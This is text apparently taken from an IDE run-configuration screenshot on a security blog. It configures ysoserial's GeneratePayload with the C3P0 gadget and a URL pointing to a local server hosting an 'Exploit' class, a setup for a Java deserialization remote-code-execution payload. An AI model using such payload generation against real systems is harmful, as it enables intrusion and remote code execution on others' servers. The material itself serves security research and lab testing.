 Run/Debug Configurations
Name: GeneratePayload
Allow parallel run
Store as project file
Application
GeneratePayload
C3P0
Templates
Configuration Code Coverage Logs
Main class: ysoserial.GeneratePayload ...
VM options:
Program arguments: C3P0 "http://127.0.0.1:8000/:Exploit"
Working directory: /Users/d4m1ts/d4m1ts/tools/java/ysoserial
Environment variables:
Redirect input from:
Use classpath of module: ysoserial
Include dependencies with "Provided" scope
JRE: Default (1.8 - SDK of 'ysoserial' module)
Shorten command line: user-local default: none - java [options] className [args]
Enable capturing form snapshots
Before launch
Build
? Cancel Apply OK
d4m1ts gm7.org